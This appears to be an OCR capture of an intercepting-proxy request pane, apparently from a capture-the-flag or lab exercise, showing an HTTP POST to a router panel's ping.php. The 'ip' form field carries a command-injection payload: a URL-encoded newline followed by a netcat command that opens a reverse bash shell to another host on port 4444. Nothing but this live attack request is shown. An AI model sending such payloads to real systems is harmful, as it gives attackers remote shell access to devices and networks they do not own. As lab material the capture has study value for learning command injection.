 Request
Pretty Raw Hex \n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.231.238
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://10.10.231.238
10 Connection: keep-alive
11 Referer: http://10.10.231.238/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=%0A nc -e /bin/bash 10.10.209.106 4444&submit=